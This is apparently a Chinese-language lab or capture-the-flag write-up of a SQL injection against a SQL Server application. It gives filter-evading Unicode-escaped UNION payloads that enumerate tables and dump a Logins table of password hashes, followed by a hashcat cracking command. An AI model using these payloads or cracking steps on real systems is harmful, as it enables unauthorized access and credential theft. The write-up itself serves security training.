
' or 1=1-- -
转换后
\u0027\u0020\u006F\u0072\u0020\u0031\u003D\u0031\u002D\u002D\u0020\u002D
发现可以进行注入

枚举当前的数据库版本和名称
test' UNION SELECT 1,@@VERSION,DB_NAME(),4,5-- -
\u0074\u0065\u0073\u0074\u0027\u0020\u0055\u004E\u0049\u004F\u004E\u0020\u0053\u0045\u004C\u0045\u0043\u0054\u0020\u0031\u002C\u0040\u0040\u0056\u0045\u0052\u0053\u0049\u004F\u004E\u002C\u0044\u0042\u005F\u004E\u0041\u004D\u0045\u0028\u0029\u002C\u0034\u002C\u0035\u002D\u002D\u0020\u002D


发现成功返回来数据库版本和名称,SQL Server 2017数据库名Hub_DB,既然已经拿到了
数据库名那么继续枚举表名。
test' UNION SELECT 1,table_name,3,4,5 FROM INFORMATION_SCHEMA.TABLES-- -


通过上面Burp返回的响应包可以看到两个表名,Colleagues、Logins
感觉Logins可能有登录的相关信息开始枚举其中的列
test' UNION SELECT 1,name,3,4,5 FROM syscolumns WHERE id=(SELECT id FROM sysobjects WHERE name = 'Logins')-- -
\u0074\u0065\u0073\u0074\u0027\u0020\u0055\u004E\u0049\u004F\u004E\u0020\u0053\u0045\u004C\u0045\u0043\u0054\u0020\u0031\u002C\u006E\u0061\u006D\u0065\u002C\u0033\u002C\u0034\u002C\u0035\u0020\u0046\u0052\u004F\u004D\u0020\u0073\u0079\u0073\u0063\u006F\u006C\u0075\u006D\u006E\u0073\u0020\u0057\u0048\u0045\u0052\u0045\u0020\u0069\u0064\u003D\u0028\u0053\u0045\u004C\u0045\u0043\u0054\u0020\u0069\u0064\u0020\u0046\u0052\u004F\u004D\u0020\u0073\u0079\u0073\u006F\u0062\u006A\u0065\u0063\u0074\u0073\u0020\u0057\u0048\u0045\u0052\u0045\u0020\u006E\u0061\u006D\u0065\u0020\u003D\u0020\u0027\u004C\u006F\u0067\u0069\u006E\u0073\u0027\u0029\u002D\u002D\u0020\u002D

发现username列和password列,看一下存储的信息。
test' UNION SELECT 1,username,password,4,5 FROM Logins-- -
\u0074\u0065\u0073\u0074\u0027\u0020\u0055\u004E\u0049\u004F\u004E\u0020\u0053\u0045\u004C\u0045\u0043\u0054\u0020\u0031\u002C\u0075\u0073\u0065\u0072\u006E\u0061\u006D\u0065\u002C\u0070\u0061\u0073\u0073\u0077\u006F\u0072\u0064\u002C\u0034\u002C\u0035\u0020\u0046\u0052\u004F\u004D\u0020\u004C\u006F\u0067\u0069\u006E\u0073\u002D\u002D\u0020\u002D

{"id":1,"name":"aldom","position":"9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739","email":"4","src":"5"},{"id":1,"name":"alyx","position":"fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa","email":"4","src":"5"},{"id":1,"name":"ckane","position":"68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813","email":"4","src":"5"},{"id":1,"name":"cyork","position":"9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739","email":"4","src":"5"},{"id":1,"name":"egre55","position":"cf17bb4919cab4729d835e734825ef16d47de2d9615733fcba3b6e0a7aa7c53edd986b64bf715d0a2df0015fd090babc","email":"4","src":"5"},{"id":1,"name":"ilee","position":"68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813","email":"4","src":"5"},{"id":1,"name":"james","position":"9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739","email":"4","src":"5"},{"id":1,"name":"jorden","position":"9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739","email":"4","src":"5"},{"id":1,"name":"kpage","position":"68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813","email":"4","src":"5"},{"id":1,"name":"minatotw","position":"cf17bb4919cab4729d835e734825ef16d47de2d9615733fcba3b6e0a7aa7c53edd986b64bf715d0a2df0015fd090babc","email":"4","src":"5"},{"id":1,"name":"nbourne","position":"fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa","email":"4","src":"5"},{"id":1,"name":"okent","position":"fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa","email":"4","src":"5"},{"id":1,"name":"rmartin","position":"fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa","email":"4","src":"5"},{"id":1,"name":"sbauer","position":"9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739","email":"4","src":"5"},{"id":1,"name":"shayna","position":"9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739","email":"4","src":"5"},{"id":1,"name":"zac","position":"68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813","email":"4","src":"5"},{"id":1,"name":"zpowers","position":"68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813","email":"4","src":"5"}
尝试hashcat破解密码
官网
https://hashcat.net/
提取出来的Hash
cf17bb4919cab4729d835e734825ef16d47de2d9615733fcba3b6e0a7aa7c53edd986b64bf715d0a2df0015fd090babc
9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739
fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa
68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813
爆破命令:hashcat -m 17900 hash.txt /usr/share/wordlists/rockyou.txt --force
